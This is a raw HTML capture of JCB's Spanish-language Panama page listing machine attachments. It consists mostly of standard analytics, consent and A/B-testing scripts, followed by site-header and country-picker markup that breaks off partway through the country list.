

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/es-PA/productos/attachments/
body_size: 32210
content:



<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "PA",
  "language_code": "es",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '6fc48508-ff87-4df5-b99a-932f7d2ccb93'
        },
        currency: 'USD'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Primera diapositiva',
        lastSlideMessage: 'Segunda diapositiva',
        nextSlideMessage: 'Siguiente diapositiva',
        prevSlideMessage: 'Diapositiva anterior'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Cerrar men&#xFA;',
        toggleAccessibilityTextWhenClosed: 'Abrir men&#xFA;'
        },
        iso: 'PA',
        countryName: 'Panama',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Anterior',
        nextPageMessage: 'Siguiente',
        goToPageMessage: 'Page Button'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="PA" />
    <meta name="selected-country-value" content="Panama" />
    <meta name="selected-language" content="es-PA" />


    <title>Aditamentos JCB | M&#xE1;s de 2000 accesorios | JCB</title>

    <meta name="description" content="Los aditamentos JCB ofrecen una amplia gama de m&#xE1;s de 2000 productos en todo el mundo, todos dise&#xF1;ados para funcionar en perfecta armon&#xED;a con las m&#xE1;quinas JCB y otras de una amplia gama de industrias." />
    <meta name="keywords" content="JCB, aditamentos, martillos, aditamentos para retroexcavadoras, baldes, excavaci&#xF3;n" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/es-PA/productos/attachments/" />
    <meta property="og:title" content="Aditamentos JCB | M&#xE1;s de 2000 accesorios | JCB" />
    <meta property="og:description" content="Los aditamentos JCB ofrecen una amplia gama de m&#xE1;s de 2000 productos en todo el mundo, todos dise&#xF1;ados para funcionar en perfecta armon&#xED;a con las m&#xE1;quinas JCB y otras de una amplia gama de industrias." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:005072636181"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/es-PA/busqueda-de-distribuidores/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Distribuidores
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/es-PA/basket/"
                data-referrer-link-no-items="/es-PA/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Carrito</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Confirme su ubicaci&#xF3;n</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleccionar pa&#xED;s</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleccionar un pa&#xED;s ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleccionar un pa&#xED;s ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
